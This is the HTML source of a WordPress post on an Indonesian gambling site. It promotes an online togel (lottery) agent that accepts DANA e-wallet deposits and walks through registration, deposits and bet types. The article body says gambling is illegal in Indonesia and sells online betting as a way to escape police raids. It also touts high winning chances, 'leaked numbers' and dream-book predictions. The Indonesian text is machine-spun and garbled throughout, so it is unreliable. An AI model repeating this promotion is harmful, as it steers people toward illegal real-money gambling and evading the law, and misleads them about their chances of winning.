!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/1515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=1515' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1515 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1515" class="post-1515 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Tapin</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pastilah sangatlah nyaman dan beri keuntungan karena seluruhnya berasa lebih ringkas dan judi saat ini jauh semakin aman. Diperbandingkan awalnya dengan bertandang ke bandar darat atau beragam casino yang penuh kemungkinan dengan ada banyak Razia yang diselenggarakan dimana saja karenanya soal ini begitu bikin rugi serta bikin pemain terus cemas. Terdapatnya tempat online saat ini pasti amat memberi keuntungan dan kasih kenyamanan buat beberapa betaruh di mana pemain berasa bertambah aman serta lolos dari beragam risiko judi.</p>
<p>Judi di Indonesia adalah soal terlarang yang membuat bettor selalu gundah akan jeratan hukum. Akan tetapi ada tempat online jadi jalan keluar buat beberapa pencinta judi yang ingin lagi mainkan taruhan uang asli dan coba peruntungannya kian bertambah besar. Karena itu, layanan taruhan online sekarang jadi sebuah perihal inti yang sudahlah banyak disukai beberapa bettor dunia termaksud di Indonesia.</p>
<p>Ada beberapa juga macam perjudian yang sekarang dapat dicapai dengan cara online. Tidak cuma tipe perjudian yang datang dari Indonesia, sampai permainan judi terkenal di dunia atau yang datang dari negara asing yang lain pastinya juga dapat dicapai  benar-benar cepat serta mudah. Tak usah pergi jauh, hanya cukup pakai akses sebuah web-site judi online jadi bisa memainkan permainan judi apa saja termaksud permainan togel.</p>
<p>Manalagi kini telah bertambah banyak berdiri pelbagai web judi onlne jadi sebuah bandar yang benar-benar bekerja dengan cara online. Ada beberapa juga beberapa bandar togel online disajikan sekarang ini serta antara lainnya yakni BO deposit dana yang jadi bisa opsi terpilih buat anda dengan servis bisnis teristimewa pakai pelayanan DANA. Pastinya terdapat beberapa keuntungan serta kelebihan yang tentu dirasa orang betaruh Sewaktu mempercayakan blog ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Waktu Panjang</h2>
<p>Memperoleh sesuatu alternatif bandar togel terpilih pastilah sangat memberi kepuasan untuk siapa-siapa saja dalam menjalankan permainan judi togel jadi permainan dahsyat kira-kira angka yang udah ada sudah sejak lama. Permainan togel yang makin disukai sampai kini bisa dicapai sangatlah ringan lewat beragam alternatif web judi pada internet yang banyak menyiapkan layanan bermain togel serta anda perlu pilih suatu opsi blog judi terpercaya serta terbaik yang bisa dihandalkan menjadi arena taruhan berkelas yang jadi bisa unggulan terbaik.</p>
<p>Tentulah ada beberapa agen pada internet maka memanglah penting buat pemain siapa-siapa saja pilih situs dapat dipercaya supaya bisa luput dari penipuan. Memanglah tidak bisa dielakkan kalau terdapat beberapa juga model situs palsu dan penipu yang cuman pengin ambil keuntungan sepihak dan membikin banyak bettor dirugikan. Oleh sebab itu, sebelumnya anda termaksud selaku bettor yang rugi dan menyesal, semakin lebih baik sediakan waktu sekejap saja saat kerjakan pemilihan ketat menunjuk sebuah web judi paling dipercaya.</p>
<p>Lalu, semacam apa tekniknya memutuskan bandar judi terpercaya serta terbaik. Ada sekian banyak hal yang dapat pemain melakukan dalam tentukan alternatif web-site judi terpercaya serta terbaik khususnya saat memutuskan agen BO deposit dana yang memberikan keuntungan yakni dengan simak:</p>
<p>Kalau situs telah punyai hal pembuatan izin khusus dari sebuah Instansi judi internasional yakni dengan mendapati lisensi atau sertifikat khusus bisa dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yakni memiliki pengalaman cukuplah lama contohnya telah lebih pada 5 tahun bekerja pastilah kian bisa diakui karena selalu mememperbarui dan up-grade buat tiap service judi togel maka akan memberi kepuasan beberapa anggota.<br />
Situs mempunyai peringkat yang baik diperlihatkan  posisi site yang berada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak dan integritas terunggul yang dinyatakan  makin banyaknya peserta mendaftarkan serta masuk  bermain dengan cara aktif pada website dan terus-menerus memberi komentar yang bagus terus-menerus membuktikan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Servis Bisnis Terunggul Agen BO Deposit Dana</h2>
<p>Jadi peserta di salah satunya web-site judi terpercaya dan terbaik yakni sebuah perihal pokok terhebat yang terus-menerus kasih kepuasan pada banyak betaruh. Terdapat beberapa kelebihannya yang dapat membuat pemain suka Sewaktu dapat menunjuk serta masuk Bersama web resmi BO deposit dana yang tentulah unggul untuk sediakan layanan bisnis terpercaya dan terbaik. Seperti kita mengetahui kalau memanglah waktu ini udah bertambah banyak beberapa tempat sistem pembayaran yang bisa dikerjakan dengan cara simpe serta ringkas dan diantaranya dengan tersedianya dompet digital atau E-wallet.</p>
<p>Mengenai keunggulan dari service transaksi bisnis yang diberi blog ini yakni</p>
<p>Layani pembayaran deposit dengan benar-benar simpel, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dikerjakan sewaktu-waktu serta dimanapun waktu diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak perlu antre dan tak harus ke suatu media yang lumayan jauh serta masalah ini lantas pastilah membikin pemain lebih irit tenaga serta waktu sampai juga cost karena tak perlu mengeluarkan biaya buat berangkat ke fasilitas pembayaran seperti bank.<br />
Ada service E-Wallet pula jadi preferensi penting Saat service bank tak bisa dipakai atau dalam keadaa off-line, maka trik transaksi bisnis dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun serta kapan pun.<br />
Ketetapan sedikitnya deposit pastinya tambah murah dan dapat terjangkau maka dari itu pemain yang cuma miliki modal yang kecil pastilah dapat mulai taruhan togel bermodal seadanya.<br />
Pemain bahkan juga berasa diuntungkan  tak ada ongkos admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tanpa ada potongan berapa saja serta soal ini pastinya lebih memberikan keuntungan untuk seluruh pemain.</p>
<h2>Pemula Penting Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Metode bermain judi togel dalam internet termasuk simpel dan ringkas. Pemain dapat melakukan taruhan secara flekssibel setiap waktu dan dimanapun tiada butuh kuatir adanya pekerjaan lain. Pemain judi dapat melakukan taruhan kapan saja dan memandang data <a href="https://allbadjokes.com/">togel</a> dengan sangatlah cepat serta mudah. Cuman pakai sambungan internet semuanya terasa simpel dan ringkas sampai juga berkesempatan menang di mana pemian bakal selalu berasa bahagia buat melaksanakan tiap-tiap penempatan.</p>
<p>Supaya pemula dapat lekas melaksanakan taruhan togel di dalam internet karenanya tidak ada prasyarat yang membuat jadi lebih sulit pemain atau membuat pemain sangsi dan berpikiran kedua kalinya. Hanya cukup penyiapan berbagai hal saja jadi pemula atau bettor dari kelompok mana saja pastilah dapat selekasnya main kerjakan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Di antara hal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang tambah sederhana dan dapat dibawa kemana sajakah seperti Gadget, Iphone, Android, Ipad serta Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Pelbagai macam feature wadah online yang dipakai tentu berbasiskan internet yang terus lancar dan konstan. Kedepankan buat isikan data paket atau jatah terlebih dulu maka pemain bisa semakin simpel dalam terhubung permainan secara lancar serta tak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pastinya tak perlu berharga tinggi sebab penawaran nilai minimum deposit awalan yakni sangatlah bisa dijangkau misalkan cuman 20,000 saja atau juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Beberapa data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan pada proses registrasi peserta baru serta ini bakal memperingan serta percepat proses registrasi. Salah satunya yang bisa disiapkan merupakan seperti alamat e-mail dan nomor contact yang perlu dipunyai pemain menjadi alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening dalam beberapa opsi bank local Indonesia sebagai halnya disiapkan faksi situs serta soal ini akan berfungsi buat proses negosiasi withdraw secara makin aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tutorial Daftar Peserta Baru Situs BO Deposit Dana Tiada Ketidakberhasilannya</h2>
<p>Pejudi selaku pengagum judi togel pastinya kini dapat kerjakan spekulasi yang paling ringan setiap waktu serta dimanapun. Menjadi pemain pemula jadi perlu mendapati tentang pembuatan izin teristimewa supaya bisa terhubung situs secara bebas setiap saat. Agar dapat temukan akses situs itu jadi penting melakukan registrasi anggota baru. Langkah daftar meber anyar pasti gratis tak ditarik cost dan lebih cepat serta mudah dilaksanakan.</p>
<p>Yakini paket anda sudah diisi supaya kasih jaringan internet yang selalu lancar serta konstan karena itu ini bakal memberi dukungan proses registrasi cepat serta mudah dan tidak hendak terjadi ketidakberhasilannya jadi anda lebih bisa cepat dan mudah mendafftar selaku anggota anyar. Triknya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link opsi apabila link khusus benar-benar sukar buat dicapai.</p>
<p>Sehabis sukses masuk situs penting atau website Home, pemain dapat saksikan sisi atas buat pilih menu DAFTAR/ REGISTER seperti tercantum buat selekasnya peroleh sebuah formulir register masih kosong. Di kolom yang disajikan, pemain dapat isi data sesuai sama keinginan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dikehendaki<br />
Sandi dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank perihal bisa diputuskan</p>
<p>Yakini semuanya data berisi di atas sampai bawah supaya meringankan serta percepat proses daftar, dan yakinkan data merupakan betul dan tak ada kecurangan data jadi tidak akan ada kesalahan maupun ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka dari itu seluruh data akan diolah bisa lebih cepat dan pastinya pemain dapat selekasnya peroleh kelapangan dalam peroleh account peserta sah yakni Pemakai ID dibarengi kode pastinya aktif buat dipakai selekasnya login situs makin aman dan lancar.</p>
<h2>Petunjuk Gampang Bisnis Situs BO Deposit Dana Tanpa Potongan</h2>
<p>Tiap pemain pasti dapat lekas mainkan judi terka angka permainan togel online sehabis menancapkan modal dalam website. Trik bermain judi togel ialah pakai taruhan uang asli rupiah maka dari itu tentu keuntungan yang hendak diterima bettor ialah berbentuk uang asli rupiah nyata beri keuntungan. Teknik menancapkan modal pasti gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman penting atau Home untuk menunjuk menu DEPOSIT tertulis pada sisi atas.</p>
<p>Apabila sudah tampil sebuah slip pembayaran karena itu lekas isi data didalamnya dengan tentukan berapakah nilai modal awal mula yang bisa diletakkan pastinya disinkronkan  nilai sekurang-kurangnya deposit yang dijajakan bandar BO deposit dana. Selekasnya tentukan juga langkah pembayaran yang disajikan serta antara lainnya anda dapat putuskan pilihhan E-Wallet dan putuskan pelayanan ada gunakan DANA. Anda bakal lekas capai suatu nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di hp dan lekas kirimkan atau transfer uang dengan gampang serta cepat, hingga secara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh jadi tentu saja tak ada potongan sama sekalipun. Soal ini akan memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<p>Servis Terhebat Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pasti dapat selekasnya terhubung permianan judi togel melalui langkah paling gampang dan efektif. Bersama web-site judi paling dipercaya pastinya beri service pasaran togel terkomplet yang bisa diputuskan dengan cara bebas serta satu diantaranya ialah Singapore menjadi pasaran togel termasyhur dan terbeken di Indonesia. Sebagai suatu pasaran paling besar pada perjudian togel ini karena itu bisa kasih peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Service terunggul bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya sudah tentu bakal dirasa sehari-harinya. Pemain dapat capai service paling komplet bermain judi togel Singapore dengan mendapat semua data amat aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore kapan waktu di skedul yang disiapkan dan buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet serta tepat yaitu data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran ialah komplet buat beragam fase sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Ramalan togel yang bisa diberi salah satunya yaitu paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online presisi dapat dipercaya serta service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel tepat dapat dipercaya.<br />
Kelapangan Main Judi Kira-kira Angka Togel Singapore Beberapa Jenis Taruhan</p>
<p>Pemain bebas pastikan selekasnya metode bermain paling gampang bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain pada banyak ada pilihan jenis taruhan yang disajikan. Antara model taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu beberapa jenis taruhan terhebat dapat anda permainkan dengan kesempatan menang tinggi jelas bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-26T11:48:20+07:00">March 26, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1515 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-paser/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Paser</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/proses-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kutai-barat/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Proses Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Kutai Barat</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-terbaik-2025/">Agen Sabung Ayam Filipina Terbaik 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-judi-sabung-ayam-filipina-uang-asli/">Situs Judi Sabung Ayam Filipina Uang Asli: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-online-legal/">Agen Sabung Ayam Filipina Online Legal: Panduan Lengkap dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
